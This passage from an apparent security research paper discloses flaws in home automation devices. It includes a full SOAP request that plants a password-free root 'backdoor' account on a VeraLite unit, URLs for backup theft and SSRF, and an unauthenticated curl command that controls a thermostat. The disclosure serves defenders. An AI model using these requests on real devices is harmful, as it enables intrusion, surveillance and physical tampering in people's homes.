Backup files can be created and downloaded by Guest users. Backup files are unencrypted and contain sensitive data, including the hashed passwords for local root and remote administrative user accounts in the form of the /etc/lighttpd.users and /etc/passwd files. The following URL can be used to obtain a backup from the system:

http://VERA\_IP/cgi-bin/cmh/backup.sh?external=1

#### **3.2.4.3 Test Lua code**

Lua is a "lightweight multi-paradigm programming language" [2]. It is possible to run Lua code as root on the VeraLite system using the web interface. The following POST request will add a password-free root-equivalent user named "backdoor" to a VeraLite unit:

POST /port\_49451/upnp/control/hag HTTP/1.1 Host: VERA\_IP Accept: text/javascript, text/html, application/xml, text/xml, \*/\* Accept-Language: en-us, en; q=0.5 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.7 Content-Type: text/xml;charset=UTF-8 MIME-Version: 1.0 SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua" Content-Length: 436 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache

<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"> <s:Body> <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1"><DeviceNum></DeviceNum> <Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd")</Code> </u:RunLua> </s:Body> </s:Envelope>

### **3.2.5 Server Side Request Forgery**

It is possible to use the VeraLite as a proxy using the "proxy.sh" script, traversing network boundaries and bypassing firewall restrictions, if any exist between the attacker and the VeraLite unit. A malicious party who has access to the VeraLite control panel can map and attack the internal network in which a VeraLite is installed. It can also be used to determine the external IP address (and by GeoIP lookup, physical address) of the VeraLite unit. The following URL makes a request for trustwave.com:

http://VERA\_IP/cgi-bin/cmh/proxy.sh?url=https://www.trustwave.com

#### **3.2.6 Cross-Site Request Forgery**

The VeraLite does not protect against Cross-Site Request Forgery. If a user on the same network as a VeraLite unit visits a site controlled by an attacker, the attacker can force the user to perform any action on the VeraLite unit available through the web console or UPnP daemon.

#### **3.2.7 Unconfirmed Authentication Bypass**

As discussed in section 3.2, the architecture of the VeraLite remote access system allows an attacker who can bypass the firewall on the forwarding server to gain access to all Internet-connected VeraLite units through the ports forwarded via SSH.

The forwarding servers for the Vera units have a script named "proxy.sh.php" which takes identically named and formed arguments to the "proxy.sh" script mentioned in section 3.2.5. If the same vulnerability that exists in "proxy.sh" exists in "proxy.sh.php", it is likely possible to bypass the firewall and access any Internet-connected Vera unit without authentication.

#### **3.2.8 Vulnerable libupnp Version**

Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The MiCasaVerde VeraLite uses Portable SDK for UPnP version 1.6.6.# **3.3 INSTEON Hub**

#### From INSTEON website [4]:

"INSTEON Hub is an INSTEON central controller for the rest of us; a simple and straightforward device that connects you to your home from any smartphone or tablet, anywhere in the world. Control INSTEON light bulbs, wall switches, outlets, and thermostats at home or remotely and receive instant email or text message alerts from motion,door and window, water leak, and smoke sensors while you're away."

The INSTEON Hub is a home automation gateway created by INSTEON. It allows a home user to setup a gateway where they can control lights, appliances, door bells, cameras, thermostats, and door locks. It has several mobile device applications and a cloud hosted web portal that one can use to access and control all home devices.

#### **3.3.1 Lack of authentication**

The version released in December 2012 (2422-222) does not have the ability to enable or require authentication for web service calls to the device. Previous versions allowed the user to set Basic HTTP authentication.

Any network access to the hub allows full control over all connected devices. The default method of setup requires an externally accessible port to be forwarded to the device; Anyone who can access the device can run amok in your house without the requirement of having proximity access to your home.

Message exchange example:

GET /sx.xml?1234AA=1900 HTTP/1.1 Host: 172.16.5.5:8001 User-Agent: INSTEON 1.1.0 rv:100 (iPhone; iPhone OS 6.0.1; en\_US) Connection: close Accept-Encoding: gzip

HTTP/1.1 200 OK Connection: close Content-Type: text/xml Cache-Control: no-cache Access-Control-Allow-Origin: \*

<?xml version="1.0" encoding="ISO-8859-1" ?> <Xs> <X D="1234AA250200"/>$<$ / $Xs$ >

Many of these devices can be found connected to the Internet.

### **3.4 Karotz Smart Rabbit**

#### From the Karotz blog [3]:

"Karotz is a smart, communicating, rabbit-shaped object that connects to the Internet via Wi-Fi. Karotz is the ideal companion. It's beautiful, sweet, funny, and educated. Karotz is extraordinary: It can speak, see, listen, obey, and move its ears! It will stop at nothing to make itself useful and to entertain you with a lot of applications!

Karotz connects to your Wi-Fi (Ethernet connection is also possible with a USB/Ethernet adapter and Ethernet cable, sold separately) and requires PC / MAC / Linux for installation. Karotz is equipped with a camera, a voice recognition system, a loudspeaker and an RFID reader."

#### **3.4.1 Exposure of wifi network credentials unencrypted to the Karotz server**

In order to set up the Karotz for wifi use, the user is expected to enter their local wifi network information, including credentials, into the Karotz website. This is used to generate the setup package that is installed. Unfortunately, the connection to the Karotz server is not protected by SSL.

It's worth noting that the Karotz server does not need these credentials for any reason besides the generation of the setup script and that the configuration file containing the credentials is unsigned.

#### **3.4.2 Python module hijack in wifi setup**

The autorunwifi script that the Karotz uses to configure its wifi connection is signed, so changes to it result in the file failing to run. However, there exists a python module hijacking attack against the unit that allows for code execution. Simply create a simplejson.py file in the same directory as the autorunwifi script and place any python code you would like to execute within the file.

Instead of loading the simplejson library as is the expected behavior, the simplejson.py file found in the same directory as the autorunwifi script takes precedence.

#### **3.4.3 Unencrypted remote API calls**There are two types of applications for the Karotz: hosted, and external. Hosted applications run on the Karotz itself, and external applications control the Karotz remotely through a series of API calls to [http://api.karotz.com.](http://www.google.com/url?q=http%3A%2F%2Fapi.karotz.com&sa=D&sntz=1&usg=AFQjCNGt7c4PogX_TXSId_13lV5G8J1M1Q)

While an application is actively running on the Karotz, a session identifier called "interactiveid" is used to authenticate calls to the API. Since API calls are made in plaintext to the API service, this session identifier can be captured and replayed by an eavesdropping attacker.

If an application has privileges to use the integrated webcam, an attacker could take a photo or video and upload it to any server they wish.

### **3.5 Linksys Media Adapter**

The Linksys Media Adapter connects to a home network and television, and allows media to be pushed to it for playback on the television.

#### **3.5.1 Unauthenticated UPnP actions**

The "RemoteIO" UPnP device offers a service called "RemoteInput" which exposes various actions used for controlling the interface of the Linksys Media Adapter such as "InputKeyDown" and "InputKeyUp". No authentication is required.

#### **3.6 LIXIL Satis Smart Toilet**

The LIXIL Satis is a toilet which can be remotely controlled through an Android application which connects to the toilet via Bluetooth. The Android app can trigger various functions of the toilet, which include flushing, bidet use, music, and self-cleaning functions.

#### **3.6.1 Default Bluetooth PIN**

The LIXIL Satis Smart Toilet has a static Bluetooth PIN of "0000" hard-coded into the controlling Android application. This opens up control over the toilet to anyone who has the freely available "My Satis" Android application.

#### **3.7 Radio Thermostat**

From the Radio Thermostat website [7]:"Whether you're at work, on vacation, or on the go, Radio Thermostat Company makes managing your home energy usage simple and fun. Our easy-to-use web and mobile applications let you heat or cool your home from anywhere in the world. When logged-in, you can raise or lower your target temperature, change modes, and edit your 7-day program. The simple idea - never let a static program turn on your heat or air conditioning when no one is home. Simply manage your thermostat from wherever you are - maximize your comfort while minimizing your cost."

The Radio Thermostat is a thermostat which can be controlled over an 802.11 network. Temperature and programming settings can be read and modified using HTTP requests.

#### **3.7.1 Unauthenticated API**

No authentication is required to use any function of the thermostat. It is possible to completely control the thermostat, given access to the same network. For instance, to cause the air conditioning to turn off, the following request can be made via curl, where "THERMOSTAT\_IP" is the IP of the thermostat:

curl [http://THERMOSTAT\\_IP/tstat/tmode](http://www.google.com/url?q=http%3A%2F%2Fthermostat_ip%2Ftstat%2Ftmode&sa=D&sntz=1&usg=AFQjCNFIWPyO1st90mM5Lro4G2Z80_WmbA) -d ' {"tmode":0}'

**3.7.2 Disclosure of WiFi passphrase in old firmware versions**

From changelog[1]: "For security precaution, we remove passphrase from GET /sys/network"

The WiFi passphrase can be retrieved in plaintext from the thermostat using the following URL on version 1.3.24, and presumably earlier versions as well:

[http://THERMOSTAT\\_IP/sys/network](http://www.google.com/url?q=http%3A%2F%2Fthermostat_ip%2Fsys%2Fnetwork&sa=D&sntz=1&usg=AFQjCNHqLoZxhTqd5M38CWcAOfFV4r_UWg)

#### **3.8 SONOS Bridge**

The SONOS system is an audio system which connects to a home network to allow remote media playback to and from the SONOS system.

From the SONOS website [8]:

"The SONOS BRIDGE 100 makes setting up an all-wireless SONOS system wonderfully fast,...and easy. Instead of using a SONOS component, simply connect the BRIDGE to your router to instantly activate the SONOSNet wireless mesh network. Now all your ZonePlayers and Controllers can work wirelessly and be put anywhere in your house. It,' the ideal solution if your house doesn't have Ethernet wiring or your router is in a room where you don't want music."#### **3.8.1 Support Console Information Disclosure**

The SONOS bridge operates a web server for various reasons. There is a support console which can be reached at:

#### [http://BRIDGE\\_IP:1400/support/](http://www.google.com/url?q=http%3A%2F%2Fbridge_ip%2Fsupport%2F&sa=D&sntz=1&usg=AFQjCNGp2ndT6Q27gLy5-ikZDIn_twgV0A)

This provides various information on the SONOS system, including output from "ifconfig", "ps", "dmesg", and more.

Furthermore, machines running the SONOS controller software are polled by the bridge, and their information is provided at:

#### [http://BRIDGE\\_IP:1400/status/controllers](http://www.google.com/url?q=http%3A%2F%2Fbridge_ip%3A1400%2Fstatus%2Fcontrollers&sa=D&sntz=1&usg=AFQjCNEhiGRGwUsw7LThJJabkc-81M2KxQ)

This information is also available directly from the control units themselves at:

#### [http://CONTROLLER\\_IP:3400/status/](http://www.google.com/url?q=http%3A%2F%2Fcontroller_ip%3A3400%2Fstatus%2F&sa=D&sntz=1&usg=AFQjCNFRiRqmFGQ8-FQksjcMwAD2v_IpMg)

No authentication is required to query this information, and the existence of these consoles is undocumented.

# 4. Discussion

The authors' research suggests that network-controlled embedded devices do not frequently take security into account in their design, especially in terms of attacks from the local network. Security measures do seem to be in place when accessing the reviewed devices from the Internet, with the notable exception of the INSTEON Hub.

Considering that many of these devices have control over the physical world, the poor security measures suggest that introducing network-controlled embedded devices into one's home or business puts one at risk for theft or damage. If these devices must be used, the authors strongly recommend that users isolate such devices from the rest of their network and disable their remote access capabilities, if possible.

There are also privacy concerns in the compromise of these devices. Compromise of a device with a built-in microphone or camera comes with the ability to perform audio and video surveillance. Compromise of a motion sensor could be used to determine when there are people at a physical location. Reading the status of door locks and alarm systems as could be achieved